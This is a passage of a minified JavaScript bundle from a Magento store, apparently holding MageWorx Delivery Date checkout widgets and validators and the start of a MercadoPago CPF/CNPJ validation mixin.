value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option/>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||options[method].length<1){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:index,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=index;}\nvar $option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(initialValue);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\nif(this.options.preselectedValue){this.submitDeliveryInfo();}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#review-buttons-container'),$button=$('#review-button'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},_create:function(){var self=this;setInterval(function(){if(self.options.requiredValue){self.toggleCheckoutButton(!self.options.validDeliveryDate);}},300);$(this.options.deliveryDateSubmitButton).on('click',$.proxy(function(){if(this.element.validation().valid()){self.submitDeliveryInfo();}},this));},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);},submitDeliveryInfo:function(){var deliveryDateSpinnerId,messages,self=this;deliveryDateSpinnerId=$(this.options.deliveryDateSpinnerId);messages=this.options.messages;var dayFormatted=self.dayFromToday($(this.options.deliveryDaySelector).val());$.ajax({url:this.options.submitUrl,type:'post',cache:false,data:{'delivery_day':dayFormatted,'delivery_time':$(this.options.deliveryTimeSelector).val(),'delivery_comment':$(this.options.deliveryCommentSelector).val(),'delivery_option_id':$(this.options.deliveryOptionIdSelector).val()},beforeSend:function(){deliveryDateSpinnerId.show();},success:function(response){$(messages).hide();if(response.success&&self.options.updateDeliveryDate){self.setValidDeliveryDate(true);self.options.updateDeliveryDate=false;updateTotals();self.options.updateDeliveryDate=true;}\nself.toggleCheckoutButton(!self.options.validDeliveryDate);},error:function(err){self.options.validDeliveryDate=false;},complete:function(){deliveryDateSpinnerId.hide();}});}});function updateTotals(){try{var widget=$(\"#order-review-form\").data(\"mageOrderReview\"),defaultShippingMethod='flatrate_flatrate';if($('#shipping-method').length>0){widget._updateOrderHandler();}else{$('#shipping-method-form').prepend($('<select name=\"shipping_method\" id=\"shipping-method\"><option value=\"'+defaultShippingMethod+'\" selected=\"selected\"></option></select>'));var isShippingSubmitFormOriginalValue=widget.isShippingSubmitForm;widget.isShippingSubmitForm=true;widget._submitUpdateOrder($(widget.options.shippingSubmitFormSelector).prop('action'),widget.options.updateContainerSelector);widget.isShippingSubmitForm=isShippingSubmitFormOriginalValue;$('#shipping-method').remove();}}catch(e){console.log(e);}}\nreturn $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/widget/delivery_date_multishipping.min.js":"define(['jquery','underscore','mage/translate','jquery/ui','mage/validation'],function($,_,$tr){'use strict';$.widget('mage.deliveryDateWidget',{options:{requiredValue:false,preselectedValue:false,validDeliveryDate:false,updateDeliveryDate:true},_init:function(){var self=this;this._super();if(!_.isUndefined(this.options.config.mageworx.delivery_date)){this.options.requiredValue=this.options.config.mageworx.delivery_date.required;this.options.preselectedValue=this.options.config.mageworx.delivery_date.preselected;this.options.optionsByMethod=this.options.config.mageworx.delivery_date;var shippingMethodSelector='[name=\"shipping_method['+this.options.addressId+']\"]',$shippingMethodsSelect=$(shippingMethodSelector),$shippingMethodSelected=$(shippingMethodSelector+':checked');self.selectedMethod=$shippingMethodSelected.val();$shippingMethodsSelect.on('change',function(){self.selectedMethod=$(this).val();self.updateDayValues(self.selectedMethod);});var $ddSelect=$(self.options.deliveryDaySelector);$ddSelect.on('change',function(){self.updateTimeSelectorValues($(this).find('option:selected').data('day-index'));});self.updateDayValues(self.selectedMethod);self.updateTimeSelectorValues($ddSelect.find('option:selected').data('day-index'));}else{$(self.options.containerSelector).hide();}},updateTimeSelectorValues:function(index){var self=this,$dtSelect=$(self.options.deliveryTimeSelector),$dtContainer=$(self.options.deliveryTimeContainerSelector),methodCode=self.selectedMethod,ddConfig=self.options.config.mageworx.delivery_date;$dtSelect.empty().val('');if(!methodCode){$dtContainer.hide();return $dtSelect;}\nvar data=_.isUndefined(ddConfig[methodCode])||_.isUndefined(ddConfig[methodCode]['day_limits'][index])||_.isUndefined(ddConfig[methodCode]['day_limits'][index]['time_limits'])||ddConfig[methodCode]['day_limits'][index]['time_limits'].length<1?{}:ddConfig[methodCode]['day_limits'][index]['time_limits'];var firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dt-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.html($tr('Please select a value...'));$dtSelect.append($option);}\nfor(var key in data){var value=data[key],from=value.from?value.from:0,to=value.to?value.to:24,composedValue=from+'_'+to,optionElementData={value:composedValue,class:'dt-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=composedValue;}\nvar $option=$('<option/>',optionElementData),extraCharge=value.extra_charge?'<span class=\"data-item__price\">+'+value.extra_charge.formatted+'</span>':'';$option.html('from '+from+' to '+to+extraCharge);$dtSelect.append($option);}\nif(data.length>0){$dtContainer.show();if(initialValue){$dtSelect.val(initialValue);}}else{$dtSelect.val('');$dtContainer.hide();}\nreturn $dtSelect;},updateDayValues:function(method){if(!this.options.updateDeliveryDate){return;}\nvar self=this,$ddSelect=$(self.options.deliveryDaySelector),$dtSelect=$(self.options.deliveryTimeSelector),$doIdInput=$(self.options.deliveryOptionIdSelector),$container=$(self.options.containerSelector);self.options.validDeliveryDate=false;if(!method){$container.hide();return self.clearValues();}\nvar options=self.options.optionsByMethod;if(!options||_.isUndefined(options[method])||_.isUndefined(options[method]['day_limits'])||_.isEmpty(options[method]['day_limits'])){$container.hide();return self.clearValues();}\nvar optionsByMethod=options[method];$ddSelect.empty();$dtSelect.empty();var dayLimits=!_.isUndefined(optionsByMethod.day_limits)?optionsByMethod.day_limits:{};if(dayLimits.length<1){$container.hide();}\nvar firstTime=true;if(!this.options.preselectedValue){var initialValue='',optionElementData={value:'',class:'dd-option'};optionElementData.selected='selected';firstTime=false;$option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify({}));$option.data('day-index','');$option.html($tr('Please select a value...'));$ddSelect.append($option);}\nfor(var index in dayLimits){var value=dayLimits[index],optionElementData={value:value.date,class:'dd-option'};if(firstTime){optionElementData.selected='selected';firstTime=false;var initialValue=value.date;}\nvar $option=$('<option/>',optionElementData);$option.data('time_limits',JSON.stringify(value));$option.data('day-index',index);$option.html(value.date_formatted);$ddSelect.append($option);}\nif(initialValue){$ddSelect.val(initialValue);self.updateTimeSelectorValues(index);}\nif(!_.isUndefined(optionsByMethod['entity_id'])){$doIdInput.val(optionsByMethod['entity_id']);}\n$container.show();},dayFromToday:function(days){var date=new Date(),intDays=parseInt(days),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays,options={weekday:'long',year:'numeric',month:'long',day:'numeric'};date.setDate(dateDaysPlusDays);return date.toLocaleDateString(\"en-US\",options);},clearValues:function(){$(this.options.deliveryDaySelector).val('').empty();$(this.options.deliveryTimeSelector).val('').empty();return this;},toggleCheckoutButton:function(disable){var $buttonsContainer=$('#shipping_method_form .actions-toolbar'),$button=$buttonsContainer.find('button.continue'),message=$tr('Please, select delivery date'),messageElementId='dd-notification',$messageElement=$('#'+messageElementId);if(disable){$button.hide();if($messageElement.length===0){$buttonsContainer.append('<div class=\"primary\" id=\"'+messageElementId+'\">'+message+'</div>');}}else{$messageElement.remove();$button.show();}\nreturn this;},setValidDeliveryDate:function setValidDeliveryDate(value){this.options.validDeliveryDate=Boolean(value);}});return $.mage.deliveryDateWidget;});","MageWorx_DeliveryDate/js/checkout/delivery-date-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','MageWorx_DeliveryDate/js/checkout/delivery-date-validator'],function(Component,additionalValidators,deliveryDateValidator){'use strict';additionalValidators.registerValidator(deliveryDateValidator);return Component.extend({});});","MageWorx_DeliveryDate/js/checkout/delivery-date-validator.min.js":"define(['jquery','underscore','uiRegistry','mage/translate','mage/validation'],function($,_,registry,$t){'use strict';return{validate:function(){var isValid=true,deliveryDateContainerPath='#delivery-datetime-container:visible',deliveryDayInput=registry.get('index = delivery_day'),value=null;if(_.isUndefined(mwDeliveryDateConfig.required)||$(deliveryDateContainerPath).length===0||!deliveryDayInput){return true;}\nvalue=deliveryDayInput.value();if(value===''||value===-1||value===null){isValid=false;deliveryDayInput.error($t('This is a required field.'));$(deliveryDateContainerPath).get(0).scrollIntoView();}\nif(isValid){deliveryDayInput.error(null);}\nreturn isValid;}};});","MageWorx_DeliveryDate/js/checkout/error.min.js":"define(['ko','jquery','uiComponent'],function(ko,$,Component){\"use strict\";return Component.extend({defaults:{isVisible:false,requiredErrorMessage:$.mage.__('Delivery Date is required')},observableProperties:['isVisible','requiredErrorMessage'],initObservable:function(){this._super();this.observe(this.observableProperties);this.isVisible.subscribe(function(visibility){if(visibility){$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',true);}else{$('#shipping-method-buttons-container button[type=\"submit\"]').prop('disabled',false);}});return this;}});});","MageWorx_DeliveryDate/js/checkout/delivery_date_manager.min.js":"define(['jquery','ko','uiComponent','uiRegistry','Magento_Checkout/js/model/quote','underscore','mage/translate','moment','moment-timezone-with-data','MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils','jsDate'],function($,ko,Component,registry,quote,_,$t,moment,tz,deliveryDateUtils){'use strict';return Component.extend({defaults:{exports:{disableDateSelection:'${ $.parentName }.datetime_container.delivery_day:disabled',disableTimeSelection:'${ $.parentName }.datetime_container.delivery_time:disabled'},activeMethodData:[],dayLimits:[],previousShippingMethod:null,debug:false,disableDateSelection:false,disableTimeSelection:false,isError:false,errorMessage:$t('Delivery Date is required')},showErrorFlag:mwDeliveryDateConfig.required,preselectFirstAvailableDate:mwDeliveryDateConfig.preselected??false,observableProperties:['activeMethodData','dayLimits','timeLabelFormat','previousShippingMethod','disableDateSelection','disableTimeSelection','isError','errorMessage','selectedDay','dayComponent'],initialize:function(){this._super();registry.set('deliveryDateManager',this);return this;},initObservable:function(){var self=this;this._super();this.observe(this.observableProperties);if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nquote.shippingMethod.subscribe(function(method){var selectedMethod=method!=null?method.carrier_code+'_'+method.method_code:null,activeMethodData=[],ddContainer=this.getDeliveryDateContainer();if(this.name.indexOf('store-pickup')>-1&&selectedMethod!=='instore_pickup'){return selectedMethod;}\nif(typeof ddContainer!=='undefined'){if(!_.isEmpty(mwDeliveryDateConfig[selectedMethod])){activeMethodData=mwDeliveryDateConfig[selectedMethod];}\nif(selectedMethod&&!_.isEmpty(activeMethodData)){if(selectedMethod!==this.previousShippingMethod()){this.previousShippingMethod(selectedMethod);this.activeMethodData(activeMethodData);if(_.size(this.dayLimits())>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\nthis.updateLimits(selectedMethod,mwDeliveryDateConfig[selectedMethod]);if(this.preselectFirstAvailableDate){this.setDeliveryDayDefaultValue();}}\nif(!_.isUndefined(mwDeliveryDateConfig[selectedMethod]&&mwDeliveryDateConfig[selectedMethod]['entity_id'])){this.saveDeliveryOptionIdInAddress(mwDeliveryDateConfig[selectedMethod]['entity_id']);}}else{this.hideDeliveryDate();}}\nreturn selectedMethod;},this);this.selectedDay.subscribe(function(date){var dayIndex=null;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nself.calculateTimeLimitOptions(date,dayIndex);self.detectExtraChargeForDay(dayIndex);});this.activeMethodData.subscribe(function(value){if(!value||value.length<1){self.dayLimits([]);return;}\nself.dayLimits(value.day_limits);var disableSelectionByCustomer=Boolean(Number(value['disable_selection']));if(mwDeliveryDateConfig.preselected){self.disableDateSelection(disableSelectionByCustomer);self.disableTimeSelection(disableSelectionByCustomer);}else{if(disableSelectionByCustomer){console.log('Delivery Date pre selection is disabled or '+'date cannot be automatically selected.');}\nself.disableDateSelection(false);self.disableTimeSelection(false);}},this);return this;},updateLimits:function updateLimits(selectedMethod,data){if(_.isUndefined(data)){return;}\nif(!_.isUndefined(data['entity_id'])){this.saveDeliveryOptionIdInAddress(data['entity_id']);}\nthis.updateLimitsInCalendar(data);},detectExtraChargeForDay:function(dayIndex){var deliveryDayComponent=this.getDeliveryDayComponent(),dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],extraChargeForDay=0,extraChargeMessageForDay='';if(_.isEmpty(timeLimits)){extraChargeForDay=dayData['extra_charge']?dayData['extra_charge']['amount']:0;extraChargeMessageForDay=dayData['extra_charge']?dayData['extra_charge']['formatted']:'';}else{extraChargeForDay=0;extraChargeMessageForDay='';}\nif(deliveryDayComponent){deliveryDayComponent.additionalCharge(extraChargeForDay);deliveryDayComponent.additionalChargeMessage(extraChargeMessageForDay);}},calculateTimeLimitOptions:function(date,dayIndex){var timeRangeSelect=this.getDeliveryTimeComponent(),options=[];var dayLimits=this.dayLimits()||[],dayData=dayLimits[dayIndex]||[],timeLimits=dayData.time_limits||[],defaultValue=null;if(timeRangeSelect){if(date){timeLimits.forEach(function(element){var value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\ntimeRangeSelect.options(options);if(mwDeliveryDateConfig.preselected){timeRangeSelect.value(defaultValue);}\ntimeRangeSelect.visible(options.length);}\nreturn timeLimits;},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge&&element.extra_charge.amount){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},showDeliveryDate:function showDeliveryDate(){this.getDeliveryDateContainer().isVisible(true);this.initCommentField();this.hideErrorContainer();},hideDeliveryDate:function hideDeliveryDate(){this.getDeliveryDateContainer().isVisible(false);this.showErrorContainer();},showErrorContainer:function(){var errorMessage;if(this.showErrorFlag&&this.activeMethodData()&&this.activeMethodData()['entity_id']){this.isError(true);errorMessage=this.activeMethodData()['error_message'];if(errorMessage){this.errorMessage(errorMessage);}}else{this.hideErrorContainer();}},hideErrorContainer:function(){this.isError(false);},setDeliveryDayDefaultValue:function setDeliveryDayDefaultValue(){var deliveryDayInput=this.getDeliveryDayComponent(),self=this;if(deliveryDayInput){if(typeof deliveryDayInput.initDefaultValue=='function'){deliveryDayInput.initDefaultValue();if(!deliveryDayInput.value()){this.disableDateSelection(false);this.disableTimeSelection(false);}else{var date=deliveryDayInput.value(),dayIndex;if(date===\"0\"||date===0||String(date).length<=3){dayIndex=parseInt(date);}else if(date){dayIndex=self.getDayIndexFromToday(date);}\nthis.calculateTimeLimitOptions(date,dayIndex);}}else{deliveryDayInput.clear();this.disableDateSelection(false);this.disableTimeSelection(false);}}},initCommentField:function(){this.updateCommentFieldVisibility();this.updateCommentFieldLabel();},updateCommentFieldVisibility:function(){if(!mwDeliveryDateConfig.comment_field_visible){var deliveryComment=this.getCommentComponent();if(deliveryComment){deliveryComment.visible(false);}}},updateCommentFieldLabel:function(){var deliveryComment=this.getCommentComponent(),label=_.isUndefined(mwDeliveryDateConfig.comment_field_label)?null:mwDeliveryDateConfig.comment_field_label;if(deliveryComment&&deliveryComment.visible()&&label){$('#'+deliveryComment.uid).closest('div.field').find('label.label span:first').html(label);}},getDeliveryTimeComponent:function getDeliveryTimeComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_time');}catch(e){return null;}},getDeliveryDayComponent:function getDeliveryDayComponent(){try{return this.getDeliveryDateContainer().getChild('datetime_container').getChild('delivery_day');}catch(e){return null;}},getDeliveryOptionIdComponent:function getDeliveryOptionIdComponent(){try{return this.getDeliveryDateContainer().getChild('delivery_option_id');}catch(e){return null;}},getCommentComponent:function getCommentComponent(){return this.getDeliveryDateContainer()&&this.getDeliveryDateContainer().getChild('comment_container')&&this.getDeliveryDateContainer().getChild('comment_container').getChild('delivery_comment');},getDeliveryDateContainer:function getDeliveryDateContainer(){if(window.isMageWorxCheckout){if(quote.shippingMethod()&&quote.shippingMethod().method_code==='mageworxpickup'){return registry.get('checkout.steps.billing-step.pickup_container.mageworxpickup.shipping_method_additional_data.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingMethods.shipping_method_additional_data.delivery_date');}}else if(quote.shippingMethod()&&(quote.shippingMethod()['carrier_code']+'_'+quote.shippingMethod()['method_code'])==='instore_pickup'){return registry.get('checkout.steps.store-pickup.store-selector.delivery_date');}else{return registry.get('checkout.steps.shipping-step.shippingAddress.shippingAdditional.delivery_date');}},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now;today=new Date(now);dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=deliveryDateUtils.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},saveDeliveryOptionIdInAddress:function(id){var shippingAddress=quote.shippingAddress();if(shippingAddress){var doIdInput=this.getDeliveryOptionIdComponent();if(doIdInput){doIdInput.value(id);}}},updateLimitsInCalendar:function(data){var $calendar=$('#'+this.getCalendarId()),dayLimits;if($calendar.length>0&&typeof $calendar.datepicker!='undefined'){dayLimits=data.day_limits;if(typeof dayLimits!=='undefined'&&_.size(dayLimits)>0){this.showDeliveryDate();}else{this.hideDeliveryDate();}\n$calendar.datepicker(\"option\",\"minDate\",data.start_days_limit-1);$calendar.datepicker(\"option\",\"maxDate\",data.future_days_limit+1);$calendar.datepicker(\"refresh\");if(!this.preselectFirstAvailableDate){this.clearValues();}}},clearValues:function(){var $calendar=$('#'+this.getCalendarId()),deliveryDayInput=this.getDeliveryDayComponent(),deliveryTimeInput=this.getDeliveryTimeComponent();if($calendar.length>0){$calendar.val('');}\nif(deliveryDayInput){deliveryDayInput.reset();this.selectedDay('');}\nif(deliveryTimeInput){deliveryTimeInput.hide();deliveryTimeInput.reset();}},getCalendarId:function(){return this.getDeliveryDayComponent()?this.getDeliveryDayComponent().uid():'delivery-date';}});});","MageWorx_DeliveryDate/js/checkout/action/saveDeliveryDateInformation.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Customer/js/model/customer','Magento_Ui/js/model/messageList','jquery'],function(registry,quote,urlBuilder,storage,errorProcessor,customer,globalMessageContainer,$){'use strict';var timerId;function getShippingMethodFromQuote(){let shippingMethod=quote.shippingMethod();if(!shippingMethod){return'';}\nreturn shippingMethod.carrier_code+'_'+shippingMethod.method_code;}\nfunction prepareData(deliveryDateData){let data={};data['delivery_option']=deliveryDateData['delivery_option_id'];data['delivery_day']=deliveryDateData['delivery_day'];data['delivery_comment']=deliveryDateData['delivery_comment'];data['delivery_time']=deliveryDateData['delivery_time'];data['shipping_method']=deliveryDateData['shipping_method']??getShippingMethodFromQuote();return data;}\nfunction saveDeliveryDate(deliveryDate){let serviceUrl,payload,headers={},data;data=prepareData(deliveryDate);payload={cartId:quote.getQuoteId(),deliveryDateData:data,address:getAddress()};if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/delivery-date',{cartId:quote.getQuoteId()});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/delivery-date',{});}\nlet messageContainer=registry.get('checkout.errors')?registry.get('checkout.errors').messageContainer:globalMessageContainer;storage.post(serviceUrl,JSON.stringify(payload),true,'application/json',headers).fail(function(response){errorProcessor.process(response,messageContainer);}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}\nfunction getAddress(){let provider=registry.get('deliveryDateProvider'),address={};if(provider&&provider.conditions&&provider.conditions.address){address=provider.conditions.address;}\nreturn address;}\nreturn function(){clearTimeout(timerId);timerId=setTimeout(function(){let deliveryDateProvider=registry.get('deliveryDateProvider');if(deliveryDateProvider){let deliveryDate=deliveryDateProvider.get('delivery_date');deliveryDate['delivery_option_id']=deliveryDateProvider.get('delivery_option_id');saveDeliveryDate(deliveryDate);}else{console.log('ERROR [Delivery Date]: unable to locate delivery date provider');}},500);};});","MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate.min.js":"define(['jquery','uiRegistry','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/checkout-data-resolver'],function($,registry,quote,checkoutDataResolver){'use strict';return function(){let shippingAddress=quote.shippingAddress();if(!shippingAddress){checkoutDataResolver.resolveShippingAddress();shippingAddress=quote.shippingAddress()}\nlet deliveryDateSource=registry.get('deliveryDateProvider'),deliveryDateData=deliveryDateSource.delivery_date||{};if(shippingAddress['extensionAttributes']===undefined){shippingAddress['extensionAttributes']={};}\nshippingAddress['extensionAttributes']['delivery_comment']=deliveryDateData['delivery_comment'];shippingAddress['extensionAttributes']['delivery_day']=deliveryDateData['delivery_day'];shippingAddress['extensionAttributes']['delivery_option_id']=deliveryDateSource['delivery_option_id'];shippingAddress['extensionAttributes']['delivery_time']=deliveryDateData['delivery_time'];deliveryDateSource.set('params.invalid',false);deliveryDateSource.trigger('delivery_date.data.validate');return deliveryDateSource;};});","MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods.min.js":"define(['Magento_Checkout/js/model/quote','Magento_Checkout/js/model/shipping-rate-registry'],function(quote,shippingRateRegistry){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){var address=quote.shippingAddress();if(shippingRateRegistry.get(address.getCacheKey())){shippingRateRegistry.set(address.getCacheKey(),null);}\nquote.shippingAddress(address);},200);};});","MageWorx_DeliveryDate/js/checkout/action/saveShippingInformation.min.js":"define(['Magento_Checkout/js/action/set-shipping-information','MageWorx_DeliveryDate/js/checkout/action/reloadShippingMethods','Magento_Checkout/js/model/quote','jquery'],function(setShippingInfoAction,reloadShippingMethods,quote,$){'use strict';var timerId;return function(){clearTimeout(timerId);timerId=setTimeout(function(){if(quote.shippingMethod()){setShippingInfoAction().done(function(result){reloadShippingMethods();}).always(function(){$('[name=\"delivery_day\"]').prop('disabled',false);$('[name=\"delivery_time\"]').prop('disabled',false);});}},300);};});","MageWorx_DeliveryDate/js/checkout/mixin/select-billing-address-mixin.min.js":"define(['mage/utils/wrapper','underscore'],function(wrapper,_){'use strict';return function(selectBillingAddressAction){return wrapper.wrap(selectBillingAddressAction,function(originalAction,billingAddress){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){return originalAction(billingAddress);}\nif(billingAddress===null){return originalAction(billingAddress);}\nif(typeof billingAddress.street==='undefined'){billingAddress.street=[];}\nconst updatedAddress=_.extend({},billingAddress);if(updatedAddress.customAttributes){delete billingAddress.customAttributes.delivery_day;delete billingAddress.customAttributes.delivery_time;delete billingAddress.customAttributes.delivery_time_from;delete billingAddress.customAttributes.delivery_time_to;delete billingAddress.customAttributes.delivery_option_id;delete billingAddress.customAttributes.delivery_comment;}\nreturn originalAction(updatedAddress);});};});","MageWorx_DeliveryDate/js/checkout/mixin/set-shipping-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','MageWorx_DeliveryDate/js/checkout/action/updateDeliveryDate','underscore'],function($,wrapper,updateDeliveryDateAction,_){'use strict';return function(setShippingInformationAction){return wrapper.wrap(setShippingInformationAction,function(originalAction){const mwDeliveryDateConfig=window.mwDeliveryDateConfig||{};if(_.isEmpty(mwDeliveryDateConfig)||!mwDeliveryDateConfig.enabled){console.log('Mageworx Delivery Date is disabled. Proceed without it.');return originalAction();}\nlet deliveryDateSource=updateDeliveryDateAction();if(deliveryDateSource.get('params.invalid')){return{done:function(any){}};}else{return originalAction();}});};});","MageWorx_DeliveryDate/js/checkout/mixin/braintree-paypal-method-mixin.min.js":"define(['uiRegistry','Magento_Checkout/js/model/quote','underscore'],function(registry,quote,_){'use strict';return function(origComponent){return origComponent.extend({getShippingAddress:function(){var address=quote.shippingAddress(),streetLine1='',streetLine2='';if(!_.isUndefined(address.street)){if(!_.isUndefined(address.street[0])){streetLine1=address.street[0];}\nif(!_.isUndefined(address.street[1])){streetLine2=address.street[1];}\nif(!_.isUndefined(address.street[2])){streetLine2+=' '+address.street[2];}}\nreturn{recipientName:address.firstname+' '+address.lastname,line1:streetLine1,line2:streetLine2,city:address.city,countryCode:address.countryId,postalCode:address.postcode,state:address.region};},});};});","MageWorx_DeliveryDate/js/checkout/element/date/deliveryDayUtils.min.js":"define(['underscore','moment','moment-timezone-with-data','jsDate'],function(_,moment,tz){\"use strict\";return{getDayByIndexFromToday:function getDayByIndexFromToday(index){var dayByIndex=moment().add(index,'d').format('YYYY-MM-DD');return dayByIndex.toString();},getDayIndexFromToday:function getDayIndexFromToday(date){var today,diff,dateMoment,now=mwDeliveryDateConfig.now,timezoneOffset=(new Date()).getTimezoneOffset();today=now?new Date(now):new Date();dateMoment=new Date(moment(date).toDate());dateMoment.setHours(today.getHours());dateMoment.setMinutes(today.getMinutes()+1);diff=this.getDiffInDays(dateMoment,today);if(diff<0){return-1;}else if(diff===0){var result=dateMoment.getFullYear()===today.getFullYear()&&dateMoment.getMonth()===today.getMonth()&&dateMoment.getDay()===today.getDay();if(result){return 0;}else{return-1;}}\nreturn diff;},getDiffInDays:function(date,anotherDate){return Math.floor((Date.UTC(date.getFullYear(),date.getMonth(),date.getDate())\n-Date.UTC(anotherDate.getFullYear(),anotherDate.getMonth(),anotherDate.getDate()))/(1000*60*60*24));},createDateObjectFromDayIndexFromToday:function(dayIndex,format){var result,now=mwDeliveryDateConfig.now,dateString=now,date=new Date(dateString),intDays=parseInt(dayIndex),dateDays=date.getDate(),dateDaysPlusDays=dateDays+intDays;date.setDate(dateDaysPlusDays);result=moment(date).locale('en').format(format);if(result==='Invalid date'){result='';}\nreturn result;}};});","MercadoPago_AdbPayment/js/validation/custom-validation-mixin.min.js":"define(['jquery'],function($){'use strict';return function(){function getInvalidateCommonCNPJ(value){if(value==='00000000000000'||value==='11111111111111'||value==='22222222222222'||value==='33333333333333'||value==='44444444444444'||value==='55555555555555'||value==='66666666666666'||value==='77777777777777'||value==='88888888888888'||value==='99999999999999'){return true;}\nreturn false;}\nfunction getInvalidateCommonCPF(value){if(value==='00000000000'||value==='11111111111'||value==='22222222222'||value==='33333333333'||value==='44444444444'||value==='55555555555'||value==='66666666666'||value==='77777777777'||value==='88888888888'||value==='99999999999'){return true;}\nreturn false;}\nfunction validateCPF(cpf){if(cpf.length!==11){return false;}\nif(getInvalidateCommonCPF(cpf)){return false;}\nlet 